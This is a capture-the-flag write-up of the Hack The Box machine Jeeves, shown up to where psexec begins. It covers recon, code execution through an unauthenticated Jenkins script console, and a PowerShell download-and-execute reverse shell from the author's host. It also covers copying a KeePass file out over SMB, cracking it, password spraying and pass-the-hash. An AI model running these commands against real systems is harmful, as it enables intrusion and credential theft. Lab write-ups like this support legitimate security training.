HTB: JEEVES (10.10.10.63)

I will begin by targeting a web server and identifying a Jenkins instance that lacks authentication. This Jenkins misconfiguration can be exploited to gain execution privileges and establish a remote shell connection. Once I have access, I will search for a KeePass database, extract a hash, and leverage it to gain administrative privileges. It's worth noting that the root.txt file is hidden within an alternative data stream.
RECON
Nmap
As always we start off with the recon and enumeration process to get an overview of our attack surface and target’s running service.
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ sudo nmap -p- --min-rate 10000 -oA nmap/allports 10.10.10.63
[sudo] password for george:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-30 14:28 EAT
Nmap scan report for 10.10.10.63
Host is up (0.29s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
50000/tcp open ibm-db2
Nmap done: 1 IP address (1 host up) scanned in 14.67 seconds
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ sudo nmap -sC -sV -p80,135,445,50000 -oA nmap/jeeves 10.10.10.63
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-30 14:29 EAT
Nmap scan report for 10.10.10.63
Host is up (0.33s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Ask Jeeves
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Error 404 Not Found
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: mean: 5h00m41s, deviation: 0s, median: 5h00m41s
| smb2-time:
| date: 2023-09-30T16:30:38
|_ start_date: 2023-09-30T10:29:28
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.21 seconds
nmap is not sure about the host os version as it gives Windows 7 - 10
Port enumeration
Port 80(http)
Visiting the site we get a search engine with a bunch of dead links

The search button takes me to an error page which i very misleading (probably a rabbit hole) reason being it is an image and not the actual error page so I will avoid it.

Port 445(SMB)
I am unable to connect to SMB without any credentials.
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ smbclient -N -L //10.10.10.63
session setup failed: NT_STATUS_ACCESS_DENIED
┌─[✗]─[george@parrot]─[~/HTB/jeeves]
Port 50000(http)
Visiting this page I get a 404 error with a link to a jetty site which is a java based webserver.
Directory bruteforce using Gobuster
gobuster finds one directory
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ gobuster dir -u http://10.10.10.63:50000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.63:50000/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/09/30 15:03:38 Starting gobuster in directory enumeration mode
===============================================================
/askjeeves (Status: 302) [Size: 0] [--> http://10.10.10.63:50000/askjeeves/]
When I visit the page, I get a Jenkins database which seems is already authenticated despite it asking for login details

Shell as kohsuke
Jenkins
WTH is Jenkins? Googling around I found this simple explanation
Jenkins is a self-contained, open source automation server build on Java which can be used to automate all sorts of tasks related to building, testing, and delivering or deploying software.
Further research on how to exploit it, I got this nice Article That details the process of using the Groovy Script Console Which allows anyone to run arbitrary Groovy scripts inside the Jenkins master runtime
Jenkins Groovy Script Console
Jenkins features a nice Groovy script console which allows one to run arbitrary Groovy scripts within the Jenkins master runtime or in the runtime on agents. It is a web-based Groovy shell into the Jenkins runtime. Groovy is a very powerful language which offers the ability to do practically anything Java can do including :
- Create sub-processes and execute arbitrary commands on the Jenkins master and agents
- It can even read files in which the Jenkins master has access to on the host (like /etc/passwd)
- Decrypt credentials configured within Jenkins
- Granting a normal Jenkins user Script Console Access is essentially the same as giving them Administrator rights within Jenkins
To access the Script Console we will navigate to Manage Jenkins->Script Console.

RCE
I will run a simple whoami command to see if we truly have code execution

And its a success. Now the next step is to get access on the box, for this I will use nishang
First I will add my shell.ps1 to the www folder reason being I dont like exposing my entire directory to the web bad things can happen.
Then I will host a simple http server using python3 and wait for a connection on my other terminal running a netcat listener.

On Jeeves I will execute below command to download the file and execute it using below powershell command
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.7:80/shell.ps1')"

We see jeeves grabbing the file
┌─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [01/Oct/2023 04:57:50] "GET /shell.ps1 HTTP/1.1" 200 -
And a second later we have shell on the box as kohsuke who happens to be the creator of jenkins.
┌─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.63] 49677
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>
PS C:\Users\Administrator\.jenkins> whoami
jeeves\kohsuke
Shell as NT AUTHORITY\SYSTEM
Enumeration
In the Documents directory, I find a single file which is a KeePass database.
I will copy this to my box using impacket-smbserver.
I will create a share called george in my current working directory
┌─[✗]─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $ sudo impacket-smbserver george $(pwd)
[sudo] password for george:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
On the Jeeves box I will connect to my share using below PowerShell command
PS C:\Users\kohsuke\documents> New-PSDrive -Name "gee" -PSProvider "FileSystem" -Root "\\10.10.16.7\george"
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
gee FileSystem \\10.10.16.7\george
PS C:\Users\kohsuke\documents>
And we are Connected
┌─[✗]─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $
=====================snip======================================
[*] Incoming connection (10.10.10.63,49681)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:8f12d4d120db95be6bb16de8dbe0ed90:01010000000000008071142910f4d901e02849cc377fdc6400000000010010006100460064004100610070004c007100030010006100460064004100610070004c00710002001000700053004100480041006a006200610004001000700053004100480041006a0062006100070008008071142910f4d90106000400020000000800300030000000000000000000000000300000880753dd00bb66b827bd8285bc20c788fb2d5a22718e578603f93fed5bdd4a2a0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e003700000000000000000000000000
[*] Disconnecting Share(1:GEORGE)
[*] Closing down connection (10.10.10.63,49681)
[*] Remaining connections []
I will now switch directories and copy that KeePass database here
PS C:\Users\kohsuke\documents> cd gee:
PS gee:\> cp C:\users\kohsuke\documents\CEH.kdbx .
PS gee:\>
Password cracking
Using keepass2john I will convert it into a hash and crack it
─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $ keepass2john CEH.kdbx
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
And it cracks, passwword is moonshine1
┌─[✗]─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $ hashcat -m 13400 keepass.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
=============snip===================
$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089
b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:moonshine1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: KeePass 1 (AES/Twofish) and KeePass 2 (AES)
Hash.Target......: $keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea...47db48
Time.Started.....: Sun Oct 1 06:00:47 2023 (3 mins, 14 secs)
Time.Estimated...: Sun Oct 1 06:04:01 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 286 H/s (16.31ms) @ Accel:256 Loops:32 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests
Progress.........: 55296/14344385 (0.39%)
Rejected.........: 0/55296 (0.00%)
Restore.Point....: 54272/14344385 (0.38%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:5984-6000
Candidates.#1....: 250895 -> grad2010
Started: Sun Oct 1 06:00:21 2023
Stopped: Sun Oct 1 06:04:04 2023
Accessing KeePass database
I will use the kpcli to extract passwords from the database. If you dont have it you can install by issuing ` sudo apt install kpcli`
┌─[george@parrot]─[~/HTB/jeeves/www]
└──╼ $ kpcli --kdb CEH.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
Lets show everything on the database.
kpcli:/> find .
Searching for "." ...
- 8 matches found and placed into /_found/
Would you like to list them now? [y/N]
=== Entries ===
0. Backup stuff
1. Bank of America www.bankofamerica.com
2. DC Recovery PW
3. EC-Council www.eccouncil.org/programs/cer
4. It's a secret localhost:8180/secret.jsp
5. Jenkins admin localhost:8080
6. Keys to the kingdom
7. Walmart.com www.walmart.com
I will grab all the passwords using show -f {number}.
Password spraying
kpcli:/> show -f 0
Path: /CEH/
Title: Backup stuff
Uname: ?
Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
URL:
Notes:
kpcli:/> show -f 1
Path: /CEH/
Title: Bank of America
Uname: Michael321
Pass: 12345
URL: https://www.bankofamerica.com
Notes:
kpcli:/> show -f 2
Path: /CEH/
Title: DC Recovery PW
Uname: administrator
Pass: S1TjAtJHKsugh9oC4VZl
URL:
Notes:
kpcli:/> show -f 3
Path: /CEH/
Title: EC-Council
Uname: hackerman123
Pass: pwndyouall!
URL: https://www.eccouncil.org/programs/certified-ethical-hacker-ceh
Notes: Personal login
kpcli:/> show -f 4
Path: /CEH/
Title: It's a secret
Uname: admin
Pass: F7WhTrSFDKB6sxHU1cUn
URL: http://localhost:8180/secret.jsp
Notes:
kpcli:/> show -f 5
Path: /CEH/
Title: Jenkins admin
Uname: admin
Pass:
URL: http://localhost:8080
Notes: We don't even need creds! Unhackable!
kpcli:/> show -f 6
Path: /CEH/
Title: Keys to the kingdom
Uname: bob
Pass: lCEUnYPjNfIuPZSzOySA
URL:
Notes:
kpcli:/> show -f 7
Path: /CEH/
Title: Walmart.com
Uname: anonymous
Pass: Password
URL: http://www.walmart.com
Notes: Getting my shopping on
Back on the box we saw only two users, we already have access to kohsuke now we need to access Administrator.
Password spraying failed. None of the passwords worked
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ crackmapexec smb 10.10.10.63 -u Administrator -p pass.txt
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:Password STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:12345 STATUS_LOGON_
Pass the hash
The very first entry had a hash which looks like NTLM Hash
aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
The first part is the LANMAN or simply LM which is an empty string denoted by the aad3b435b51404eeaad3b435b51404ee.
The second part is the nt hash
I will attempt to authenticate using the ntlm hash.
Eureka!!!
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ crackmapexec smb 10.10.10.63 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\Administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
SHell on the box
I will use psexec to get shell on the box
┌─[george@parrot]─[~/HTB/jeeves]
└──╼ $ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
